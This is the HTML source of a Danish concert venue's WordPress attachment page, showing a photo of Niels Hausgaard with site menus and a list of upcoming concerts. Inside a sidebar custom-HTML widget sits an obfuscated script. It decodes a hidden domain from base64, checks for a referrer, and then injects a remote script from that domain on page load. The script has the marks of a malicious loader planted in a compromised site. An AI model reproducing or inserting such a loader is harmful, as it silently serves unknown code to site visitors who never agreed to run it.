  src: url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.eot');
  src: url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.svg#titillium-regular-webfont') format('svg'),
     url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.woff') format('woff'),
     url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.ttf') format('truetype');
  font-weight: 400;
  font-style: italic;
}
@font-face {
    font-family: 'Titillium';
    src: url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.eot');
    src: url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.svg#titillium-semibold-webfont') format('svg'),
         url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.eot?#iefix') format('embedded-opentype'),
         url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.woff') format('woff'),
         url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.ttf') format('truetype');
  font-weight: 600;
  font-style: normal;
}
</style>
  <!--[if lt IE 9]>
<script src="https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
		<style id="wp-custom-css">
			.page-title {
    background: #000;
}

.sidebar-content {
    background-color: #000!important;
}

.main-inner {
	background-color: #111!important;
}

.sidebar-content {
    margin-top: 34px;
}

.sidebar {
	background: #000!important;
}

.sidebar-expanded .content {
    background: #111;
}		</style>
		</head>

<body class="attachment attachment-template-default single single-attachment postid-14390 attachmentid-14390 attachment-jpeg wp-embed-responsive col-2cl boxed topbar-enabled header-desktop-sticky header-mobile-sticky hu-header-img-full-width hueman-3-7-23 chrome">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="wrapper">
  <a class="screen-reader-text skip-link" href="#content">Skip to content</a>
  
  <header id="header" class="top-menu-mobile-on one-mobile-menu top_menu header-ads-desktop  topbar-transparent has-header-img">
        <nav class="nav-container group mobile-menu mobile-sticky " id="nav-mobile" data-menu-id="header-1">
  <div class="mobile-title-logo-in-header"></div>
        
                    <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <button class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <span class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </span>
        </button>
            
      <div class="nav-text"></div>
      <div class="nav-wrap container">
                  <ul class="nav container-inner group mobile-search">
                            <li>
                  <form role="search" method="get" class="search-form" action="https://imorgenerdetjulmor.dk/">
				<label>
					<span class="screen-reader-text">Søg efter:</span>
					<input type="search" class="search-field" placeholder="Søg &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Søg" />
			</form>                </li>
                      </ul>
                <ul id="menu-sysseltinget-billeder" class="nav container-inner group"><li id="menu-item-14569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14569"><a href="https://imorgenerdetjulmor.dk/">Forside</a></li>
<li id="menu-item-14570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14570"><a href="https://imorgenerdetjulmor.dk/nyheder/">Mor&#8217;pris</a></li>
<li id="menu-item-14571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14571"><a href="https://imorgenerdetjulmor.dk/category/koncertkalender/">Koncertkalender</a></li>
<li id="menu-item-14565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14565"><a href="https://imorgenerdetjulmor.dk/tidligere-arrangementer/">Tidligere arrangementer</a></li>
<li id="menu-item-14583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14583"><a href="https://imorgenerdetjulmor.dk/category/billedgalleri/">Billedgalleri</a></li>
<li id="menu-item-14564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14564"><a href="https://imorgenerdetjulmor.dk/pa-anlaeg/">PA-anlæg</a></li>
<li id="menu-item-14562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14562"><a href="https://imorgenerdetjulmor.dk/bliv-stoettemedlem/">Bliv støttemedlem</a></li>
<li id="menu-item-14563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14563"><a href="https://imorgenerdetjulmor.dk/de-hjaelper-os/">De hjælper os</a></li>
<li id="menu-item-14568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14568"><a href="https://imorgenerdetjulmor.dk/forsalg/">Forsalg</a></li>
<li id="menu-item-14561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14561"><a href="https://imorgenerdetjulmor.dk/sysseltinget/">Sysseltinget &#8211; Nedrivning</a></li>
<li id="menu-item-14559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14559"><a href="https://imorgenerdetjulmor.dk/sysseltinget-billeder/">Sysseltinget – Billeder</a></li>
<li id="menu-item-14567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14567"><a href="https://imorgenerdetjulmor.dk/kontakt/">Kontakt</a></li>
</ul>      </div>
</nav><!--/#nav-topbar-->  
        <nav class="nav-container group desktop-menu desktop-sticky " id="nav-topbar" data-menu-id="header-2">
    <div class="nav-text"></div>
  <div class="topbar-toggle-down">
    <i class="fas fa-angle-double-down" aria-hidden="true" data-toggle="down" title="Expand menu"></i>
    <i class="fas fa-angle-double-up" aria-hidden="true" data-toggle="up" title="Collapse menu"></i>
  </div>
  <div class="nav-wrap container">
    <ul id="menu-sysseltinget-billeder-1" class="nav container-inner group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14569"><a href="https://imorgenerdetjulmor.dk/">Forside</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14570"><a href="https://imorgenerdetjulmor.dk/nyheder/">Mor&#8217;pris</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14571"><a href="https://imorgenerdetjulmor.dk/category/koncertkalender/">Koncertkalender</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14565"><a href="https://imorgenerdetjulmor.dk/tidligere-arrangementer/">Tidligere arrangementer</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14583"><a href="https://imorgenerdetjulmor.dk/category/billedgalleri/">Billedgalleri</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14564"><a href="https://imorgenerdetjulmor.dk/pa-anlaeg/">PA-anlæg</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14562"><a href="https://imorgenerdetjulmor.dk/bliv-stoettemedlem/">Bliv støttemedlem</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14563"><a href="https://imorgenerdetjulmor.dk/de-hjaelper-os/">De hjælper os</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14568"><a href="https://imorgenerdetjulmor.dk/forsalg/">Forsalg</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14561"><a href="https://imorgenerdetjulmor.dk/sysseltinget/">Sysseltinget &#8211; Nedrivning</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14559"><a href="https://imorgenerdetjulmor.dk/sysseltinget-billeder/">Sysseltinget – Billeder</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14567"><a href="https://imorgenerdetjulmor.dk/kontakt/">Kontakt</a></li>
</ul>  </div>
      <div id="topbar-header-search" class="container">
      <div class="container-inner">
        <button class="toggle-search"><i class="fas fa-search"></i></button>
        <div class="search-expand">
          <div class="search-expand-inner"><form role="search" method="get" class="search-form" action="https://imorgenerdetjulmor.dk/">
				<label>
					<span class="screen-reader-text">Søg efter:</span>
					<input type="search" class="search-field" placeholder="Søg &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Søg" />
			</form></div>
        </div>
      </div><!--/.container-inner-->
    </div><!--/.container-->
  
</nav><!--/#nav-topbar-->  
  <div class="container group">
        <div class="container-inner">

                <div id="header-image-wrap">
              <div class="group hu-pad central-header-zone">
                                                  </div>

              <a href="https://imorgenerdetjulmor.dk/" rel="home"><img src="https://imorgenerdetjulmor.dk/wp-content/uploads/2014/09/logo4.jpg" width="1380" height="280" alt="" class="new-site-image" /></a>          </div>
      
      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <main class="content" id="content">
              <div class="page-title hu-pad group">
          	        <h1>Niels Hausgaard 31012020 (1)-3000&#215;1688</h1>
    	
    </div><!--/.page-title-->
          <div class="hu-pad group">
              <article class="post-14390 attachment type-attachment status-inherit hentry">
    <div class="post-inner group">

      <h1 class="post-title entry-title">Niels Hausgaard 31012020 (1)-3000&#215;1688</h1>
  <p class="post-byline">
       by     <span class="vcard author">
       <span class="fn"><a href="https://imorgenerdetjulmor.dk/author/administrator/" title="Indlæg af Administrator" rel="author">Administrator</a></span>
     </span>
     &middot;
                                            <time class="published" datetime="2020-02-03T10:22:20+00:00">3. februar 2020</time>
                      </p>

                                
      <div class="clear"></div>

      <div class="entry themeform">
        <div class="entry-inner">
          <p class="attachment"><a href='https://imorgenerdetjulmor.dk/wp-content/uploads/2019/10/Niels-Hausgaard-31012020-1-3000x1688.jpg'><img width="300" height="169" src="https://imorgenerdetjulmor.dk/wp-content/uploads/2019/10/Niels-Hausgaard-31012020-1-3000x1688-300x169.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://imorgenerdetjulmor.dk/wp-content/uploads/2019/10/Niels-Hausgaard-31012020-1-3000x1688-300x169.jpg 300w, https://imorgenerdetjulmor.dk/wp-content/uploads/2019/10/Niels-Hausgaard-31012020-1-3000x1688-768x432.jpg 768w, https://imorgenerdetjulmor.dk/wp-content/uploads/2019/10/Niels-Hausgaard-31012020-1-3000x1688-1024x576.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
          <nav class="pagination group">
                      </nav><!--/.pagination-->
        </div>

        
        <div class="clear"></div>
      </div><!--/.entry-->

    </div><!--/.post-inner-->
  </article><!--/.post-->

<div class="clear"></div>






<section id="comments" class="themeform">

	
					<!-- comments closed, no comments -->
		
	
	
</section><!--/#comments-->          </div><!--/.hu-pad-->
            </main><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="right" data-layout="col-2cl" data-sb-id="s1">

		<button class="sidebar-toggle" title="Expand Sidebar"><i class="fas sidebar-toggle-arrows"></i></button>

		<div class="sidebar-content">

			           			<div class="sidebar-top group">
                        <p>Follow:</p>                    <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Facebook" aria-label="Facebook" href="https://www.facebook.com/imorgenerdetjulmor" target="_blank"  style="color:"><i class="fab fa-facebook-square"></i></a></li></ul>  			</div>
			
			
			
			<div id="alxposts-3" class="widget widget_hu_posts">
<h3 class="widget-title">Seneste nyheder</h3>
	
	<ul class="alx-posts group thumbs-enabled">
    				<li>

						<div class="post-item-thumbnail">
				<a href="https://imorgenerdetjulmor.dk/niels-skousen-band/">
					<img width="520" height="245" src="https://imorgenerdetjulmor.dk/wp-content/uploads/2025/11/Billede-01-Niels-Skousen-Band-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
			</div>
			
			<div class="post-item-inner group">
				<p class="post-item-category"><a href="https://imorgenerdetjulmor.dk/category/koncertkalender/" rel="category tag">Koncertkalender</a></p>				<p class="post-item-title"><a href="https://imorgenerdetjulmor.dk/niels-skousen-band/" rel="bookmark">Niels Skousen Band</a></p>
							</div>

		</li>
				<li>

						<div class="post-item-thumbnail">
				<a href="https://imorgenerdetjulmor.dk/niels-hausgaard-rikke-thomsen/">
					<img width="520" height="245" src="https://imorgenerdetjulmor.dk/wp-content/uploads/2025/11/UDSOLGT-paa-langs-jpg-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
			</div>
			
			<div class="post-item-inner group">
				<p class="post-item-category"><a href="https://imorgenerdetjulmor.dk/category/koncertkalender/" rel="category tag">Koncertkalender</a></p>				<p class="post-item-title"><a href="https://imorgenerdetjulmor.dk/niels-hausgaard-rikke-thomsen/" rel="bookmark">Niels Hausgaard &#038; Rikke Thomsen</a></p>
							</div>

		</li>
				<li>

						<div class="post-item-thumbnail">
				<a href="https://imorgenerdetjulmor.dk/beat-the-drum-2/">
					<img width="520" height="245" src="https://imorgenerdetjulmor.dk/wp-content/uploads/2025/05/Beat-The-Drum-Foto-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
			</div>
			
			<div class="post-item-inner group">
				<p class="post-item-category"><a href="https://imorgenerdetjulmor.dk/category/koncertkalender/" rel="category tag">Koncertkalender</a></p>				<p class="post-item-title"><a href="https://imorgenerdetjulmor.dk/beat-the-drum-2/" rel="bookmark">Beat The Drum</a></p>
							</div>

		</li>
				    	</ul><!--/.alx-posts-->

</div>
<div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

    
    
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>

        <div class="hu-pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                <p></p>
            </div><!--/#copyright-->

            
          </div>

          <div class="grid one-half last">
                                          <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Facebook" aria-label="Facebook" href="https://www.facebook.com/imorgenerdetjulmor" target="_blank"  style="color:"><i class="fab fa-facebook-square"></i></a></li></ul>                                    </div>

        </div><!--/.hu-pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script src='https://imorgenerdetjulmor.dk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.5.1' id='swv-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/imorgenerdetjulmor.dk\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://imorgenerdetjulmor.dk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.5.1' id='contact-form-7-js'></script>
<script src='https://imorgenerdetjulmor.dk/wp-content/plugins/light/js/jquery.fancybox.pack.js?ver=6.1.1' id='fancybox-js'></script>
<script src='https://imorgenerdetjulmor.dk/wp-content/plugins/light/js/light.js?ver=6.1.1' id='fancybox-load-js'></script>
<script src='https://imorgenerdetjulmor.dk/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script id='hu-front-scripts-js-extra'>
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":false,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".post-row",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100,"threshold":0}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":false,"mobile":false},"sidebarOneWidth":"340","sidebarTwoWidth":"260","isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"1","submenuTogglerIcon":"<i class=\"fas fa-angle-down\"><\/i>","isDevMode":"","ajaxUrl":"https:\/\/imorgenerdetjulmor.dk\/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"4f617f84bc"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"Expand","collapsibleCollapse":"Collapse"},"deferFontAwesome":"","fontAwesomeUrl":"https:\/\/imorgenerdetjulmor.dk\/wp-content\/themes\/hueman\/assets\/front\/css\/font-awesome.min.css?3.7.23","mainScriptUrl":"https:\/\/imorgenerdetjulmor.dk\/wp-content\/themes\/hueman\/assets\/front\/js\/scripts.min.js?3.7.23","flexSliderNeeded":"","flexSliderOptions":{"is_rtl":false,"has_touch_support":true,"is_slideshow":false,"slideshow_speed":5000}};
</script>
<script src='https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/js/scripts.min.js?ver=3.7.23' id='hu-front-scripts-js' defer></script>
<!--[if lt IE 9]>
<script src="https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/js/ie/respond.js"></script>
<![endif]-->
</body>
</html>